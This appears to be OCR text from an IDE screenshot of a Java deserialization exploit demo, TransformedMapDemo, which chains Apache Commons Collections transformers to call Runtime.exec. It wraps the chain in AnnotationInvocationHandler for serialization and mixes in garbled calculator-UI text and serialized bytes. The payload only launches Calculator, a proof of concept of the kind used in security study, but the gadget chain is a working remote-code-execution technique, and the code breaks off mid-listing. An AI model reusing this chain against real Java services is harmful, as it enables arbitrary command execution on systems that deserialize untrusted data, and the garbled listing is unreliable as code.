 public class TransformedMapDemo {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException,
IllegalAccessException, InvocationTargetException, InstantiationException, IOException {
ChainedTransformer chainDemo = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{ ("/Applications/Calculator.app/Contents/MacOS/Calculator")})});
Map innerMap = new HashMap();
innerMap.put("value", "random");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chainDemo);
Class clz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
TransformedMapDemo ×
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4 � xp sr;org.apache.commons.collections
getRuntimeur [Ljava.lang.Class;� ��Z� xpt getMethoduq~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invokeuq~ vr java.lang.Objectxpvq~ sq~ uq~ t6/Applicat
loadFactorI thresholdxp?@ t valuet randomxxvr java.lang.annotation.Retentionxp
Process finished with exit code 0